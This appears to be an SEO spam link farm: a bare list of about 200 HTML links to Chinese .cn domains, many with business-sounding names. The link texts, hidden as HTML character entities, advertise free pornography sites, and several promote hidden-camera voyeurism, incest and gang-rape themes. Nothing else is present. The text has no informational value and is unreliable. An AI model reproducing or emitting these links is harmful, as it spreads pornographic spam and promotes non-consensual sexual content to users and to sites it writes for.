<a href="http://www.hzsdjx.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://www.ippnk.cn" target="_blank">91&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.o2obear.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.mnwsp.cn" target="_blank">&#x6696;&#x6696;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sang88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65B0;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ws4egh.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.hailongtitan.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;</a>|
<a href="http://www.4gui.cn" target="_blank">91&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.rvqv.com.cn" target="_blank">AV&#x7535;&#x5F71;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.sme114.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.tenniswarehouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lingganshe.cn" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.busybeee.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x4E0D;&#x5361;</a>|
<a href="http://www.loyalto.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.e2008.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7B2C;&#x4E00;&#x7AD9;</a>|
<a href="http://www.pqkom.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8272;&#x60C5;</a>|
<a href="http://www.mivc0325axef.cn" target="_blank">91&#x5A77;&#x5A77;&#x64CD;&#x5C44;</a>|
<a href="http://www.hsshalun.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5FEB;&#x64AD;&#x5F71;&#x9662;</a>|
<a href="http://www.hkug.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x6170;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.ewtwhbw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x793E;&#x533A;</a>|
<a href="http://www.khhbsb.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x56FE;&#x7247;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.idsxb.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.njyjgy.cn" target="_blank">&#x6709;&#x770B;a&#x7247;&#x7684;&#x7F51;&#x5740;&#x5417;</a>|
<a href="http://www.wkjf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.kkkm.com.cn" target="_blank">&#x719F;&#x5973;&#x4F26;&#x4F26;&#x5B55;&#x5987;</a>|
<a href="http://www.playicq.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cca7.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shaolinwuxiao.cn" target="_blank">91&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.leeseo.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x64B8;</a>|
<a href="http://www.ugskewt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6781;&#x54C1;</a>|
<a href="http://www.bhyd.com.cn" target="_blank">&#x6DF1;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://www.70512wg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.windows78.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://www.fzbpz.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xysbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.agnlige.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.z4cumn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.innogames.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.npqh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x9732;&#x8138;&#x5C71;</a>|
<a href="http://www.meichuai.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.wdjstn.com.cn" target="_blank">&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.kuideng.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hnpcmy.cn" target="_blank">97&#x64CD;&#x78B0;&#x64CD;&#x78B0;</a>|
<a href="http://www.rijinbao.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.gillespelisson.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.fpxmg.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.fuyuanbatik.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.91spzx.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.pzps.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tflltpl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.haifeichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;</a>|
<a href="http://www.uzhj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nakmcc.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.toppk.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.vecua.com.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x7C89;&#x5AE9;</a>|
<a href="http://www.xrpu.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.fdea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.pursevalleyvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.0762seo.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.risejob.com.cn" target="_blank">91&#x5FEB;&#x624B;</a>|
<a href="http://www.gonpdd.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;91AV</a>|
<a href="http://www.kzbota.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;</a>|
<a href="http://www.woman100.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.ttdgnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6DEB;&#x7F51;</a>|
<a href="http://www.smbsw.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yupite.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.bqinlzg.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5740;</a>|
<a href="http://www.gzxl007.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.cnqm.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://www.rcsysb.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.ying58.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x6781;&#x54C1;</a>|
<a href="http://www.baitester.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;h</a>|
<a href="http://www.htgalss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://www.bnfund.cn" target="_blank">&#x76F4;&#x64AD;&#x4E71;&#x4F26;</a>|
<a href="http://www.mentu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x514D;&#x8D39;</a>|
<a href="http://www.ntjfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.qdrj88.cn" target="_blank">&#x4F26;&#x7406;&#x7F8E;&#x56FD;</a>|
<a href="http://www.hytpos.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zcem.cn" target="_blank">91&#x8D85;&#x78B0;&#x7F51;&#x5740;</a>|
<a href="http://www.crenli.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x8272;&#x798F;&#x5229;&#x59EC;</a>|
<a href="http://www.ljmarathon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.scxiaoche.cn" target="_blank">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://www.shijiaying.cn" target="_blank">91&#x4E9A;&#x6D32;&#x5AE9;&#x8349;</a>|
<a href="http://www.oipk.cn" target="_blank">91&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tuxiansoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x6027;&#x6027;</a>|
<a href="http://www.womenpin.cn" target="_blank">&#x4F0A;&#x4EBA;&#x63D2;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.11y85s.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.cfczc.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;aV</a>|
<a href="http://www.ilumips.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.intimy.com.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.esmay.com.cn" target="_blank">&#x5077;&#x62CD;5&#x9875;</a>|
<a href="http://www.klcm.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x8279;</a>|
<a href="http://www.yoyofit.cn" target="_blank">&#x4EBA;&#x5996;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.freezedried.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;www</a>|
<a href="http://www.szokj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8349;&#x9999;&#x8549;</a>|
<a href="http://www.cn1678.cn" target="_blank">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5077;&#x62CD;</a>|
<a href="http://www.daiyunhu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mingxiaoedu.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://www.esit.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.shuaigong.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x81EA;&#x62CD;</a>|
<a href="http://www.czqyxxw.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.kcbjw.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gzjxgy.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x840C;&#x767D;&#x9171;</a>|
<a href="http://www.cosmecca.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5740;</a>|
<a href="http://www.magicstripes.cn" target="_blank">91&#x4E28;&#x8C46;&#x82B1;&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://www.yrmkk.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x6BCD;&#x4EB2;2&#x4F26;&#x7406;</a>|
<a href="http://www.ve9vxd.cn" target="_blank">&#x81EA;&#x62CD;&#x7B2C;1&#x9875;</a>|
<a href="http://www.ahucsme.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.11y81k.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://www.cszxzx.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.furfcbx.cn" target="_blank">91&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.wrtrr.cn" target="_blank">&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.liangxin886.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://www.piledriver.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dlcyh.cn" target="_blank">&#x591C;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.sphtp.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.genme.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.coolspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;</a>|
<a href="http://www.chedai7.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://www.innovid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>|
<a href="http://www.godren.cn" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://www.cocaca.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.nyuni.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.vsqdszxs.cn" target="_blank">&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://www.madeineurope.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://www.hejianjun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ddkcw.cn" target="_blank">&#x9752;&#x9752;&#x8349;vip&#x5728;&#x7EBF;</a>|
<a href="http://www.kjygz.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5403;&#x74DC;</a>|
<a href="http://www.spdyx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x6FC0;</a>|
<a href="http://www.znoc.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cq156.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzyuhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F9E;&#x7F9E;&#x7684;&#x65F6;&#x89C6;&#x9891;</a>|
<a href="http://www.aab.net.cn" target="_blank">&#x4E1D;&#x889C;&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;</a>|
<a href="http://www.nlonline.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x8272;</a>|
<a href="http://www.klbxu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.opencp.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.cshauwc.cn" target="_blank">&#x64CD;&#x78B0;&#x89C6;&#x9891;&#x64CD;&#x78B0;</a>|
<a href="http://www.hlngs.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x600E;&#x4E48;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.zy10000.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.jkq520.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;V</a>|
<a href="http://www.hgqkl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5F3A;&#x8F6E;</a>|
<a href="http://www.desteel.cn" target="_blank">&#x591C;&#x591C;&#x5F71;&#x9662;&#x8D44;&#x6E90;</a>|
<a href="http://www.sqdn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.jmsybx.cn" target="_blank">&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://www.cweh.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;96</a>|
<a href="http://www.yhwow.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://www.kjjjkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x89C6;</a>|
<a href="http://www.jqvk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x808F;&#x5C44;</a>|
<a href="http://www.ynruc.cn" target="_blank">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x9999;&#x8549;</a>|
<a href="http://www.movie110.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.dynb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x53E6;&#x7C7B;ww</a>|
<a href="http://www.bjqkjx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>|
<a href="http://www.yuesao8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.plert.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://www.btcw.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.sasken.com.cn" target="_blank">&#x6DF1;&#x591C;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.fuyanfu.cn" target="_blank">&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.k336.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.11y81k.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://www.eind.cn" target="_blank">&#x8001;&#x6E7F;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.qzcheshi.cn" target="_blank">&#x6210;&#x4EBA;&#x7406;&#x8BBA;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://www.yuanlinli.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;va&#x9AD8;&#x6E05;&#x4E2D;</a>|
<a href="http://www.airworlds.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.swbnpp.com.cn" target="_blank">&#x4E9A;&#x6D32;91</a>|
<a href="http://www.888ddd.cn" target="_blank">&#x6DEB;&#x79FD;&#x63D2;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hxcdv.com.cn" target="_blank">&#x65E5;&#x672C;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://www.gtkqc.cn" target="_blank">91&#x7AD9;&#x64CD;</a>|
<a href="http://www.pacqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.rabbs.cn" target="_blank">91&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.bm178.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.1quna.cn" target="_blank">&#x9999;&#x8549;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.ronnies.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4EBA;&#x59BB;</a>|
<a href="http://www.ccbcjd.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6DF1;&#x591C;</a>|
<a href="http://www.sanliwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://www.eyidu.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7F51;av</a>|
<a href="http://www.yvzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://www.xingkongxia.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;h</a>|
<a href="http://www.qjys.com.cn" target="_blank">&#x9999;&#x8549;&#x4E5D;&#x4E5D;&#x64CD;</a>|
<a href="http://www.vivigreen.cn" target="_blank">91&#x4E13;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.11g99k.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ozhslwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://www.db81.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;www</a>|
<a href="http://www.xajpg.cn" target="_blank">&#x65E0;&#x7801;a&#x56FD;&#x4EA7;</a>|
<a href="http://www.qiando.cn" target="_blank">91&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.sdplaomr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.hzmoding.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>|
<a href="http://www.aibis.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.organiccosmetics.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E5D;&#x8272;</a>|
<a href="http://www.ddtgw.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.aptcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C04;</a>|
<a href="http://www.dichuai.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.sjxww.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://www.1u1197.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.z9545.cn" target="_blank">91&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.feiente.cn" target="_blank">&#x5982;&#x5982;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.ycw88.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://www.downsofts.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7535;</a>|
<a href="http://www.bckq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x811A;&#x4EA4;</a>|
<a href="http://www.dgdeqing.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;99</a>|
<a href="http://www.ypsbb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x6709;&#x7801;</a>|
<a href="http://www.zjdajan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://www.sryww.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://www.scalspno.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.lxjq.com.cn" target="_blank">&#x8349;&#x903C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.kimlida.cn" target="_blank">&#x4E9A;&#x5DDE;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.spscorp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5077;&#x62CD;</a>|
<a href="http://www.zchrs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sdgkzw.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.pifale.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.mhyww.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.qccdxt.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://www.oyqd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.amghdjl.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x7247;</a>|
